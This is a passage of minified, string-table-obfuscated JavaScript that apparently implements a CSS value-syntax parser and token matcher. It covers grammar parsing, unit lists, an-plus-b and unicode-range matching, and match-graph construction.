0===t)break;o&&(e[n(733)]&&e[n(733)][n(1261)](this,t,r,i),o=!1),r[n(963)](t)}return o&&e[n(733)]&&e[n(733)][n(1261)](this,null,r,i),r}const fn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(555)](null);for(const t of Object[n(3672)](e)){const o=e[t],i=o[n(2299)]||o;i&&(r[t]=i)}return r}var wn=c(241);const bn=new Set([t(3084),t(1043),t(1613)]),vn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(3576)==typeof e){const t=e[r(1119)](0);return t>127?32768:t<<8}return e},yn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,me],[ee,ve],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,me],[oe,ee],[oe,ne],[oe,se],[oe,8],[oe,"-"],[oe,ce],[oe,le],[oe,ue],[oe,me],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,me],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",me],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",me],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,me],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",me],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=yn[t(2218)]([[ee,oe],[ue,oe],[oe,oe],[re,ve],[re,ie],[re,fe],[le,le],[le,ue],[le,ne],[le,"-"],[ye,ee],[ye,ne],[ye,le],[ye,ue],[ye,oe],[ye,"-"]]);function kn(e){const n=t,r=new Set(e[n(2285)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,o){const i=n,s=vn(e,o),a=o[i(1119)](0);return(45===a&&e!==ee&&e!==ne&&e!==me||43===a?r[i(943)](t<<16|a<<8):r[i(943)](t<<16|s))&&this[i(2086)](" ",de,!0),s}}const An=kn(yn),En=kn(xn);function _n(e,n){const r=t;if(r(2804)!=typeof n)e[r(2836)][r(592)](this[r(1677)],this);else{let t=null;e[r(2836)][r(592)]((e=>{const o=r;null!==t&&n[o(1261)](this,t),this[o(1677)](e),t=e}))}}function Sn(t){an(t,((e,n,r)=>{const o=a1E;this[o(1386)](e,t[o(2175)](n,r))}))}const{hasOwnProperty:zn}=Object[t(1246)],Un=function(){};function Mn(e){return t(2804)==typeof e?e:Un}function Tn(t,e){return function(n,r,o){const i=a1E;n[i(3198)]===e&&t[i(1261)](this,n,r,o)}}function Nn(e,n){const r=t,o=n[r(735)],i=[];for(const t in o){if(!1===zn[r(1261)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(3641)](e)||(e=[e]);for(const t of e)null===t?n[r(1010)]=!0:r(3576)==typeof t?n[r(3198)]=r(1677):Array[r(3641)](t)&&(n[r(3198)]=r(2721));n[r(3198)]&&i[r(963)](n)}return i[r(2263)]?{context:n[r(3648)],fields:i}:null}function Cn(e,n){const r=t,o=e[r(3019)][r(2175)](),i=e[r(557)],s=r(3576)==typeof i;return n&&o[r(3606)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(2454)]];if(!e[l(1010)]||r)if(l(2721)===e[l(3198)]){if(n?r[l(621)](c,!1):r[l(3026)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Wn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Rn(t){return t}function Ln(e,n,r,o){const i=t;let s;switch(e[i(3198)]){case i(955):s=function(t,e,n,r){const o=i,s=" "===t[o(971)]||r?t[o(971)]:" "+t[o(971)]+" ",a=t[o(2437)][o(2285)]((t=>Ln(t,e,n,r)))[o(360)](s);return t[o(1525)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(509)]?"!":"");break;case i(2432):return Ln(e[i(3241)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(3351):s=i(1468)+Ln(e[i(3241)],n,r,o)+"]>";break;case i(1917):s="<"+e[i(2454)]+(e[i(2830)]?n(function(t){const e=i;if(e(853)===t[e(3198)])return" ["+(null===t[e(3452)]?"-∞":t[e(3452)])+","+(null===t[e(1945)]?"∞":t[e(1945)])+"]";throw new Error(e(691)+t[e(3198)]+"`")}(e[i(2830)]),e[i(2830)]):"")+">";break;case i(2788):s="<'"+e[i(2454)]+"'>";break;case i(369):s=e[i(2454)];break;case i(3512):s="@"+e[i(2454)];break;case i(2577):s=e[i(2454)]+"(";break;case i(1796):case i(2752):s=e[i(1939)];break;case i(2340):s=",";break;default:throw new Error(i(691)+e[i(3198)]+"`")}return n(s,e)}function In(e,n){const r=t;let o=Rn,i=!1,s=!1;return r(2804)==typeof n?o=n:n&&(i=Boolean(n[r(2829)]),s=Boolean(n[r(1763)]),r(2804)==typeof n[r(1482)]&&(o=n[r(1482)])),Ln(e,o,i,s)}const jn={offset:0,line:1,column:1};function On(e,n){const r=t,o=e&&e[r(2819)]&&e[r(2819)][n];return o?r(1897)in o?Fn(o):o:null}function Fn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(1693)](/\n|\r\n?|\f/);s[i(2295)]+=o[i(2263)],s[i(1897)]+=t[i(2263)]-1,s[i(2180)]=1===t[i(2263)]?s[i(2180)]+o[i(2263)]:t[i(1154)]()[i(2263)]+1}return s}const Pn=function(e,n){const r=t,o=un(r(3135),e+(n?" `"+n+"`":""));return o[r(2714)]=n,o},Dn=function(e,n,r,o){const i=t,s=un(i(696),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1904)],o=t[n(1975)],s=o<r[n(2263)]&&r[o][n(1677)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2263)];t++){const e=r[t][n(1939)];t===o&&(d=e[n(2263)],u=m[n(2263)]),null!==a&&r[t][n(1677)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(2263)]||h>1?(c=On(a||e,n(383))||Fn(jn,m),l=Fn(c)):(c=On(a,n(641))||Fn(On(e,n(641))||jn,m[n(2175)](0,u)),l=On(a,n(383))||Fn(c,m[n(1875)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(3516)]=e,s[i(610)]=n?In(n):i(1901),s[i(2992)]=a,s[i(1956)]=c,s[i(455)]=l,s[i(1547)]=e+i(1032)+s[i(610)]+i(823)+(a||i(1991))+i(1013)+new Array(s[i(1956)]+1)[i(360)]("-")+"^",Object[i(2948)](s,u),s[i(2819)]={source:r&&r[i(2819)]&&r[i(2819)][i(2924)]||i(2500),start:u,end:d},s},Hn=new Map,qn=new Map,Bn=45,Xn=function(e){const n=t;if(Hn[n(943)](e))return Hn[n(2950)](e);const r=e[n(1883)]();let o=Hn[n(2950)](r);if(void 0===o){const t=Gn(r,0),e=t?"":Jn(r,0);o=Object[n(766)]({basename:r[n(1875)](e[n(2263)]),name:r,prefix:e,vendor:e,custom:t})}return Hn[n(683)](e,o),o},Zn=function(e){const n=t;if(qn[n(943)](e))return qn[n(2950)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Gn(r,o[n(2263)]);if(!i&&(r=r[n(1883)](),qn[n(943)](r))){const t=qn[n(2950)](r);return qn[n(683)](e,t),t}const s=i?"":Jn(r,o[n(2263)]),a=r[n(1875)](0,o[n(2263)]+s[n(2263)]),c=Object[n(766)]({basename:r[n(1875)](a[n(2263)]),name:r[n(1875)](o[n(2263)]),hack:o,vendor:s,prefix:a,custom:i});return qn[n(683)](e,c),c};function Gn(e,n){const r=t;return n=n||0,e[r(2263)]-n>=2&&e[r(1119)](n)===Bn&&e[r(1119)](n+1)===Bn}function Jn(e,n){const r=t;if(n=n||0,e[r(2263)]-n>=3&&e[r(1119)](n)===Bn&&e[r(1119)](n+1)!==Bn){const t=e[r(3358)]("-",n+2);if(-1!==t)return e[r(1963)](n,t+1)}return""}const Yn=[t(2782),t(814),t(1364),t(2879),t(1844)],Qn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(3198)]===ae&&e[r(1939)][r(1119)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(3198)]===de||e[o(3198)]===Ae);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(1939)][i(1119)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[i(1939)][i(2263)];n++)if(!_e(e[i(1939)][i(1119)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(3198)]!==ce){if(!$n(e,43)&&!$n(e,Qn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(3198)]!==ce)return 0}if(!i){const t=e[o(1939)][o(1119)](0);if(43!==t&&t!==Qn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(3198)]===ae&&e[r(1939)][r(1119)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(1939)][o(2263)];t++){const s=e[o(1939)][o(1119)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!Se(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(3578),t(438),t(2123)],ar=new Map([[ne,ye],[ve,ye],[we,be],[xe,ke]]);function cr(e,n){const r=t;return n<e[r(2263)]?e[r(1119)](n):0}function lr(e,n){return qe(e,0,e[t(2263)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(2263)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(2263)]-2&&92===cr(e,n)&&_e(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(853)===e[o(3198)]){const t=Number(void 0!==r&&r!==n[o(2263)]?n[o(1875)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(3452)]&&t<e[o(3452)]&&o(3576)!=typeof e[o(3452)])return!0;if(null!==e[o(1945)]&&t>e[o(1945)]&&o(3576)!=typeof e[o(1945)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1E;return null===e?0:e[o(3198)]===ne&&ur(e[o(1939)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3198)]){case ke:case ye:case be:if(t[n(3198)]!==r)break t;if(r=i[n(1154)](),0===i[n(2263)]){s++;break t}break;case ne:case ve:case we:case xe:i[n(963)](r),r=ar[n(2950)](t[n(3198)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1E(3198)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(3198)]!==ee||45!==cr(e[n(1939)],0)||45!==cr(e[n(1939)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1E;if(null===e||e[o(3198)]!==ue)return 0;const i=Ge(e[o(1939)],0);if(null!==t){const n=e[o(1939)][o(3358)]("\\",i),r=-1!==n&&dr(e[o(1939)],n)?e[o(1939)][o(1963)](i,n):e[o(1939)][o(1875)](i);if(!1===t[o(943)](r[o(1883)]()))return 0}return hr(r,e[o(1939)],i)?0:1}}function wr(e){const n=t;return n(2804)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(3198)]===ce&&0===Number(t[i(1939)])?1:e(t,r,o)}}const br={"ident-token":fr(ee),"function-token":fr(ne),"at-keyword-token":fr(re),"hash-token":fr(oe),"string-token":fr(ie),"bad-string-token":fr(6),"url-token":fr(se),"bad-url-token":fr(8),"delim-token":fr(ae),"number-token":fr(ce),"percentage-token":fr(le),"dimension-token":fr(ue),"whitespace-token":fr(de),"CDO-token":fr(he),"CDC-token":fr(me),"colon-token":fr(fe),"semicolon-token":fr(pe),"comma-token":fr(ge),"[-token":fr(we),"]-token":fr(be),"(-token":fr(ve),")-token":fr(ye),"{-token":fr(xe),"}-token":fr(ke)},vr={string:fr(ie),ident:fr(ee),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(3198)]!==le||hr(r,e[o(1939)],e[o(1939)][o(2263)]-1)?0:1})),zero:wr(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ge(e[o(1939)],0);return i===e[o(1939)][o(2263)]||dr(e[o(1939)],i)?hr(r,e[o(1939)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(3198)]!==ce)return 0;let i=43===cr(e[o(1939)],0)||45===cr(e[o(1939)],0)?1:0;for(;i<e[o(1939)][o(2263)];i++)if(!_e(cr(e[o(1939)],i)))return 0;return hr(r,e[o(1939)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3198)]!==ee)return 0;const r=e[n(1939)][n(1883)]();return ur(r,Yn)||lr(r,n(2008))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(1939)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3198)]!==oe)return 0;const r=e[n(1939)][n(2263)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Se(cr(e[n(1939)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3198)]!==oe?0:Re(cr(e[n(1939)],1),cr(e[n(1939)],2),cr(e[n(1939)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(3198)]===ce)return er(e,0,!1,o);if(e[r(3198)]===ee&&e[r(1939)][r(1119)](0)===Qn){if(!He(e[r(1939)],1,110))return 0;switch(e[r(1939)][r(2263)]){case 2:return nr(n(++o),o,n);case 3:return e[r(1939)][r(1119)](2)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(1939)][r(1119)](2)!==Qn?0:er(e,3,Kn,o)}}else if(e[r(3198)]===ee||$n(e,43)&&n(o+1)[r(3198)]===ee){if(e[r(3198)]!==ee&&(e=n(++o)),null===e||!He(e[r(1939)],0,110))return 0;switch(e[r(1939)][r(2263)]){case 1:return nr(n(++o),o,n);case 2:return e[r(1939)][r(1119)](1)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(1939)][r(1119)](1)!==Qn?0:er(e,2,Kn,o)}}else if(e[r(3198)]===ue){let t=e[r(1939)][r(1119)](0),i=43===t||t===Qn?1:0,s=i;for(;s<e[r(1939)][r(2263)]&&_e(e[r(1939)][r(1119)](s));s++);return s===i?0:He(e[r(1939)],s,110)?s+1===e[r(1939)][r(2263)]?nr(n(++o),o,n):e[r(1939)][r(1119)](s+1)!==Qn?0:s+2===e[r(1939)][r(2263)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(3198)]!==ee||!He(e[r(1939)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(3198)]===ee?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(3198)]===ce){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(3198)]===ue||e[r(3198)]===ce?function(t){const e=r;return 45===t[e(1939)][e(1119)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(3198)]===ue?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(3198)]){case 6:case 8:break t;case ke:case ye:case be:if(e[r(3198)]!==o)break t;o=i[r(1154)]();break;case pe:if(0===o)break t;break;case ae:if(0===o&&"!"===e[r(1939)])break t;break;case ne:case ve:case we:case xe:i[r(963)](o),o=ar[r(2950)](e[r(3198)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(3198)]){case 6:case 8:break t;case ke:case ye:case be:if(e[r(3198)]!==o)break t;o=i[r(1154)]();break;case ne:case ve:case we:case xe:i[r(963)](o),o=ar[r(2950)](e[r(3198)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(wr(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(1151),"ex",t(2433),t(630),t(1141),"ch",t(3348),"ic",t(3263),"lh",t(2716),"vw",t(1890),t(2458),t(3333),"vh",t(1291),t(1910),t(1098),"vi",t(2615),t(1413),t(1902),"vb",t(2305),t(1414),t(2464),t(729),t(3077),t(1976),t(1298),t(3680),t(2448),t(3272),t(1997),t(1874),t(2735),t(358),t(2727),t(1716),t(974)],kr=[t(2962),t(2096),t(1268),t(2012)],Ar=["s","ms"],Er=["hz",t(1027)],_r=[t(2090),t(2e3),t(567),"x"],Sr=["fr"],zr=["db"],Ur=["st"];function Mr(e,n,r){const o=t;return Object[o(2948)](un(o(1650),e),{input:n,offset:r,rawMessage:e,message:e+o(1221)+n+o(693)+new Array((r||n[o(2263)])+1)[o(360)]("-")+"^"})}const Tr=new Uint8Array(128)[t(2285)](((e,n)=>/[a-zA-Z0-9\-]/[t(1540)](String[t(2441)](n))?1:0));class Nr{constructor(e){const n=t;this[n(1196)]=e,this[n(862)]=0}[t(1119)](e){const n=t;return e<this[n(1196)][n(2263)]?this[n(1196)][n(1119)](e):0}[t(1555)](){const e=t;return this[e(1119)](this[e(862)])}[t(1084)](e=this[t(1555)]()){return e<128&&1===Tr[e]}[t(2576)](){const e=t;return this[e(1119)](this[e(862)]+1)}[t(2143)](e){const n=t;return this[n(1119)](this[n(3546)](e))}[t(894)](){const e=t;this[e(862)]=this[e(3546)](this[e(862)])}[t(3546)](e){const n=t;for(;e<this[n(1196)][n(2263)];e++){const t=this[n(1196)][n(1119)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2749)](e){const n=t;return this[n(1196)][n(1963)](this[n(862)],this[n(862)]=e)}[t(1914)](e){const n=t;this[n(1555)]()!==e&&this[n(3070)](n(3527)+String[n(2441)](e)+"`"),this[n(862)]++}[t(2904)](){const e=t;return this[e(862)]<this[e(1196)][e(2263)]?this[e(1196)][e(2847)](this[e(862)]++):""}[t(3070)](e){const n=t;throw new Mr(e,this[n(1196)],this[n(862)])}[t(2875)](){const e=t;return this[e(2749)](this[e(3546)](this[e(862)]))}[t(1426)](){const e=t;let n=this[e(862)];for(;n<this[e(1196)][e(2263)];n++){const t=this[e(1196)][e(1119)](n);if(t>=128||0===Tr[t])break}return this[e(862)]===n&&this[e(3070)](e(1951)),this[e(2749)](n)}[t(2367)](){const e=t;let n=this[e(862)];for(;n<this[e(1196)][e(2263)];n++){const t=this[e(1196)][e(1119)](n);if(t<48||t>57)break}return this[e(862)]===n&&this[e(3070)](e(446)),this[e(2749)](n)}[t(1256)](){const e=t,n=this[e(1196)][e(3358)]("'",this[e(862)]+1);return-1===n&&(this[e(862)]=this[e(1196)][e(2263)],this[e(3070)](e(3320))),this[e(2749)](n+1)}}const Cr=123,Wr={" ":1,"&&":2,"||":3,"|":4};function Rr(e){const n=t;let r=null,o=null;return e[n(1914)](Cr),e[n(894)](),r=e[n(2367)](e),e[n(894)](),44===e[n(1555)]()?(e[n(862)]++,e[n(894)](),125!==e[n(1555)]()&&(o=e[n(2367)](e),e[n(894)]())):o=r,e[n(1914)](125),{min:Number(r),max:o?Number(o):0}}function Lr(e,n){const r=t,o=function(t){const e=a1E;let n=null,r=!1;switch(t[e(1555)]()){case 42:t[e(862)]++,n={min:0,max:0};break;case 43:t[e(862)]++,n={min:1,max:0};break;case 63:t[e(862)]++,n={min:0,max:1};break;case 35:t[e(862)]++,r=!0,t[e(1555)]()===Cr?n=Rr(t):63===t[e(1555)]()?(t[e(862)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Rr(t);break;default:return null}return{type:e(2432),comma:r,min:n[e(3452)],max:n[e(1945)],term:null}}(e);return null!==o?(o[r(3241)]=n,35===e[r(1555)]()&&43===e[r(1119)](e[r(862)]-1)?Lr(e,o):o):n}function Ir(e){const n=t,r=e[n(2904)]();return""===r?null:Lr(e,{type:n(2752),value:r})}function jr(e,n){const r=t;function o(t,e){return{type:a1E(955),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(3672)](n)[r(3177)](((t,e)=>Wr[t]-Wr[e]));n[r(2263)]>0;){i=n[r(2868)]();let t=0,s=0;for(;t<e[r(2263)];t++){const n=e[t];r(2339)===n[r(3198)]&&(n[r(1939)]===i?(-1===s&&(s=t-1),e[r(998)](t,1),t--):(-1!==s&&t-s>1&&(e[r(998)](s,t-s,o(e[r(2175)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(2263)]&&e[r(998)](s,t-s,o(e[r(2175)](s,t),i))}return i}function Or(e,n){const r=t,o=Object[r(555)](null),i=[];let s,a=null,c=e[r(862)];for(;e[r(1555)]()!==n&&(s=Fr(e,n));)r(2702)!==s[r(3198)]&&(r(2339)===s[r(3198)]?(null!==a&&r(2339)!==a[r(3198)]||(e[r(862)]=c,e[r(3070)](r(1321))),o[s[r(1939)]]=!0):null!==a&&r(2339)!==a[r(3198)]&&(o[" "]=!0,i[r(963)]({type:r(2339),value:" "})),i[r(963)](s),a=s,c=e[r(862)]);return null!==a&&r(2339)===a[r(3198)]&&(e[r(862)]-=c,e[r(3070)](r(1321))),{type:r(955),terms:i,combinator:jr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(1555)]();switch(o){case 93:break;case 91:return Lr(e,function(t,e){const n=r;let o;return t[n(1914)](91),o=Or(t,e),t[n(1914)](93),o[n(1525)]=!0,33===t[n(1555)]()&&(t[n(862)]++,o[n(509)]=!0),o}(e,n));case 60:return 39===e[r(2576)]()?function(t){const e=r;let n;return t[e(1914)](60),t[e(1914)](39),n=t[e(1426)](),t[e(1914)](39),t[e(1914)](62),Lr(t,{type:e(2788),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(1914)](60),n=t[e(1426)](),e(1615)===n){t[e(1914)](91);const n=Or(t,93);return t[e(1914)](93),t[e(1914)](62),Lr(t,{type:e(3351),term:1===n[e(2437)][e(2263)]?n[e(2437)][0]:n})}return 40===t[e(1555)]()&&41===t[e(2576)]()&&(t[e(862)]+=2,n+="()"),91===t[e(1119)](t[e(3546)](t[e(862)]))&&(t[e(894)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1914)](91),45===t[n(1555)]()&&(t[n(2904)](),i=-1),-1==i&&8734===t[n(1555)]()?t[n(2904)]():(r=i*Number(t[n(2367)](t)),t[n(1084)]()&&(r+=t[n(1426)]())),t[n(894)](),t[n(1914)](44),t[n(894)](),8734===t[n(1555)]()?t[n(2904)]():(i=1,45===t[n(1555)]()&&(t[n(2904)](),i=-1),o=i*Number(t[n(2367)](t)),t[n(1084)]()&&(o+=t[n(1426)]())),t[n(1914)](93),{type:n(853),min:r,max:o}}(t)),t[e(1914)](62),Lr(t,{type:e(1917),name:n,opts:o})}(e);case 124:return{type:r(2339),value:e[r(2749)](e[r(862)]+(124===e[r(2576)]()?2:1))};case 38:return e[r(862)]++,e[r(1914)](38),{type:r(2339),value:"&&"};case 44:return e[r(862)]++,{type:r(2340)};case 39:return Lr(e,{type:r(1796),value:e[r(1256)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2702),value:e[r(2875)]()};case 64:return o=e[r(2576)](),e[r(1084)](o)?(e[r(862)]++,{type:r(3512),name:e[r(1426)]()}):Ir(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(o=e[r(2576)](),o<48||o>57)return Ir(e);break;default:return e[r(1084)](o)?function(t){const e=r,n=t[e(1426)]();return 40===t[e(1555)]()?(t[e(862)]++,{type:e(2577),name:n}):Lr(t,{type:e(369),name:n})}(e):Ir(e)}}function Pr(e){const n=t,r=new Nr(e),o=Or(r);return r[n(862)]!==e[n(2263)]&&r[n(3070)](n(3394)),1===o[n(2437)][n(2263)]&&n(955)===o[n(2437)][0][n(3198)]?o[n(2437)][0]:o}const Dr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1E,o=n;n=e,t[r(1677)][r(1261)](this,e),n=o},emit(t,r,o){e[a1E(963)]({type:r,value:t,node:o?null:n})},result:()=>e}}},qr={type:t(2997)},Vr={type:t(3276)},Br={type:t(2023)};function Xr(e,n,r){const o=t;return n===qr&&r===Vr||e===qr&&n===qr&&r===qr?e:("If"===e[o(3198)]&&e[o(3402)]===Vr&&n===qr&&(n=e[o(1775)],e=e[o(2009)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(2263)]>2&&40===e[n(1119)](e[n(2263)]-2)&&41===e[n(1119)](e[n(2263)]-1)}function Gr(e){const n=t;return n(369)===e[n(3198)]||n(3512)===e[n(3198)]||n(2577)===e[n(3198)]||n(1917)===e[n(3198)]&&Zr(e[n(2454)])}function Jr(e,n=" ",r=!1){return{type:t(955),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Yr(e,n,r=new Set){const o=t;if(!r[o(943)](e))switch(r[o(2082)](e),e[o(3198)]){case"If":e[o(2009)]=Yr(e[o(2009)],n,r),e[o(1775)]=Yr(e[o(1775)],n,r),e[o(3402)]=Yr(e[o(3402)],n,r);break;case o(1917):return n[e[o(2454)]]||e}return e}function Qr(e,n,r){const o=t;switch(e){case" ":{let t=qr;for(let e=n[o(2263)]-1;e>=0;e--)t=Xr(n[e],t,Vr);return t}case"|":{let t=Vr,e=null;for(let r=n[o(2263)]-1;r>=0;r--){let i=n[r];if(Gr(i)&&(null===e&&r>0&&Gr(n[r-1])&&(e=Object[o(555)](null),t=Xr({type:o(3091),map:e},qr,t)),null!==e)){const t=(Zr(i[o(2454)])?i[o(2454)][o(2175)](0,-1):i[o(2454)])[o(1883)]();if(t in e==0){e[t]=i;continue}}e=null,t=Xr(i,qr,t)}return t}case"&&":{if(n[o(2263)]>5)return{type:o(1065),terms:n,all:!0};let t=Vr;for(let r=n[o(2263)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2263)]>1?Qr(e,n[o(3200)]((function(t){return t!==i})),!1):qr,t=Xr(i,s,t)}return t}case"||":{if(n[o(2263)]>5)return{type:o(1065),terms:n,all:!1};let t=r?qr:Vr;for(let r=n[o(2263)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2263)]>1?Qr(e,n[o(3200)]((function(t){return t!==i})),!0):qr,t=Xr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(2804)==typeof e)return{type:n(952),fn:e};switch(e[n(3198)]){case n(955):{let t=Qr(e[n(971)],e[n(2437)][n(2285)](Kr),!1);return e[n(509)]&&(t=Xr(t,Br,Vr)),t}case n(2432):return function(t){const e=n;let r=qr,o=Kr(t[e(3241)]);if(0===t[e(1945)])o=Xr(o,Br,Vr),r=Xr(o,null,Vr),r[e(1775)]=Xr(qr,qr,r),t[e(2769)]&&(r[e(1775)][e(3402)]=Xr({type:e(2340),syntax:t},r,Vr));else for(let n=t[e(3452)]||1;n<=t[e(1945)];n++)t[e(2769)]&&r!==qr&&(r=Xr({type:e(2340),syntax:t},r,Vr)),r=Xr(o,Xr(qr,qr,r),Vr);if(0===t[e(3452)])r=Xr(qr,qr,r);else for(let n=0;n<t[e(3452)]-1;n++)t[e(2769)]&&r!==qr&&(r=Xr({type:e(2340),syntax:t},r,Vr)),r=Xr(o,r,Vr);return r}(e);case n(3351):{const t=Kr(e[n(3241)]),r=Kr(Jr([Jr([{type:n(369),name:n(2811)},{type:n(1917),name:n(3529)}]),Jr([{type:n(1917),name:n(3529)},Jr([{type:n(2432),comma:!1,min:0,max:0,term:Jr([{type:n(369),name:n(3117)},{type:n(1917),name:n(3529)}])},{type:n(2432),comma:!1,min:0,max:0,term:Jr([{type:n(369),name:"or"},{type:n(1917),name:n(3529)}])}],"|")])],"|")),o=Kr(Jr([{type:n(1917),name:n(2419)},Jr([{type:n(2752),value:"("},{type:n(1917),name:n(1952)},{type:n(2752),value:")"}]),{type:n(1917),name:n(2971)}],"|"));return Yr(o,{"!term":t,"!self":r}),Yr(r,{"!boolean-group":o}),r}case n(1917):case n(2788):return{type:e[n(3198)],name:e[n(2454)],syntax:e};case n(369):return{type:e[n(3198)],name:e[n(2454)][n(1883)](),syntax:e};case n(3512):return{type:e[n(3198)],name:"@"+e[n(2454)][n(1883)](),syntax:e};case n(2577):return{type:e[n(3198)],name:e[n(2454)][n(1883)]()+"(",syntax:e};case n(1796):return 